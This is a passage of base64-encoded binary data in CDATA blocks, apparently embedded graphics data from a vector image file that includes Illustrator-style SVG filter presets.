Gyj1JI1UK5Eb1W28hInIGcFDyv3tfy4fivTxgoNyxsUeopltEqCbv4xF+/sa9Msqds52b1Y0kOqY
PpVl5PZdmzQQgQJu9fMFsC/+SE3zZ/CXCDT8Fk1gGO7Sr1i6qV9JPCmWGs1IYI7/QQf9di95e4MB
XqQFxkTN37Vrkg12PjbKGbmae/ucxIscMb4MaJRAtRrRACokgn2fs4YAy6a31puiyZSWmMUWAMcB
W6I3rT8gUclxgrSNVcMmiILQa4PIEuG8rKMs1MFKqerGiy4mcYC3yfCbnWkchh/sH+vsjlOnKGHl
Ho0xLD4Dx4ElhP9a4uI+RmYdkUabErrDC/9UsbqqAY9I/Gh9hTq7aNGzqa3QyIdYagf5ekQI8Mja
fvao0u27EKask1k2eowMYdHTLGOzqoVSVUqAowuo3Bd7sl9XBV5lzbymRa9X99wIq7sfZVmDqoV6
qagQO7YfobUPE8Hj+dNi5H5tXl0bpix17q9uoTI+otoZfKfdpvD/QNkMFW4SaqLZJ+QMMGg444Af
sC6J+PlJtglLr9cfw+rN9LgNNz35/BnsLyT6R/Sbv2B9T57Hefbe+UboUYmCRqQQbx/0ypoqmij/
QXd2RF+F6SBLOhOWJw5USzUt8KXgCKJxQ35+T6nujPBQadItAVUq/e0hSEVGbPdlUICQAlNfBwYm
w+ln2oh5lsRfZQgYyG2pZS0hy9WAkk+yyoa5IFQPFjfYeelZxrA8WC1NsIquiFyapQ==
	]]>
	<![CDATA[
	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
NjNlMjQ4ZGQ3YTljMTk4OG0xMFNWR0ZpbHRlcg0vIDoNL1hNTE5vZGUgOg0oZnhtbG5vZGUtbm9k
ZW5hbSAvdmFsdTF0L0FycmF5ZVR1cmJ1bGVuYztjaGlsZHJlbi9zdGl0Y2hUaWxlcyhub1MyYXR0
cmlidXRlOyAscmVzdWx0KHR1cmJhc2VGcmVxdWVuY3kwLjA1dG51bU9jdGF2MixmZUNpdG9wZWlu
U291cmNlR3JhcGhpaW5pbjJoMTAwJWQpQUlfQWxmYV8xaWR4eHl5d29iamVjdC9EZWYgO2ZyYWN0
YWxOb2lzNDRNb3JwaG9sb2d5cmFkaXUzZGlsYURpbGF0YXppb25lXzY2YW5pbTFyZXBlYXREdXJp
bmRlZmluMnJlc3RhcmFsd2F5TlJmaWxsKHJlbW92YmVnMGNhbGNNb2RzcGwxIDE7MjAgMTU7MjAw
IDIwMDsgMTUgMjA7MSAxIGQxYWRkaXRpcmVwbGFjY3VtdW5vZmVHYXVzc2lhbkJsc3RkRGV2aTdi
ZGNPdW5razJrMzMxMDE0NGFyaXRobWV0bk1lcmdOKDUwIDVzdG9lUGl4ZWxsaW5lYXI7MjAgMjA7
RGlmZnVzZUxpZ2h0aW5nMWwtY29sMih5ZWxsb3c7Z3JlZW47Ymx1ZTtpbmRpZ287dmlvbGV0O3Jl
ZDtvcmFuNURpc3RhbnRMYXppbXU4ZWxldjZlQ29uc3VyZmFjZTUxU3BlY3VsYXJscmUxc0V4cG9u
ZTAwMWxpdFBhaTExMDI0ZE9mZnNlb0JsdXJyZWRuZG9kZGR5Rmxvb2RzdHlsKGZsb29kOmJsYWNr
OyBvcGFjaXR5OjAubm5zaGFkb3dDMzVkd2gwbG9yTWF0cmkwR3JheXNtTy0tQ29tcEJsdXJUTzEu
bmVudFRyYW5zZkZ1bmNSYWJsZVYyIEZ1bmNHLjcgMEIxWGZlckZpcmVBMTVFZmZldHRvTGVnbm8o
LTF5NTNlckVyb3M2MS4oYWJuYmJ5YjBEaXNtZW50TWFwMShiMzNzeUNoYW5uZWxTZWxBeFIwMTJi
ZDRkZnJlZXp0NXRvZnJvbTE0NWNjOIOxqMKFJDMjAgAEaADSCAIAAsgky/M8hQY6EkBQIAyIgyCK
ARGGYQAAQACCAGAAioEAYBRTxhBjAHQ5SDlQHl03OWzqDORou5VKnXPUZ+0UCN5+5ZSzKX0Z1dXv
PLHlCT9zCGheG9EZhjgV+K4lSlZMWr4dcrO7Y6gA6TsTwBMuBHF28GizqbtCBF1/44QtYHZllfQ/
gz7H35AlyVriQ+cVxUfk2IKQqOVBVx8d0o5eHiqovkNCjaWw0XfAIv6L/EnEyDlf5WLjcSp8sRKr
IwKWVyUJBi+AjOEi0JFTTtJloGdvz8aaIuz/y189oH7O4taUT16KVz5utDESrEKrW1bQc46J4BEr
BacXvDyjsMBP3uAn4aceD2ecQNc+PGyaaIiXZSZc4pSGoeDGScC6g8oSxqwnWfZJMBDH+Vq0i+p9
QipYtNDoo5DqpgDkmF8Y15ERs4wUII6EHLZlQy5M047YqDNOo96szPEnNjVWOq9D+/ylEWjBV5Tb
sKfCDM3v2H9ZsT5rsKFA5X4DYjHTy0vpip3XNIs5j5pvlQh9sAKGA/MyukPDaT1HbYI93vSij3A7
knDT83uoy+JXRjQ4q6/rwOEGzufIggODtxRCHjD4iW6CwnbP1MpIGLq+YTXs5NRB0pvvhpZ9d+uX
KM/wEJyO6IPRoDNjIw/BJ/4pkUW8ObCl/hqfAUfzacvvRZdfWcoQPRZeCGZpwYfiKg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
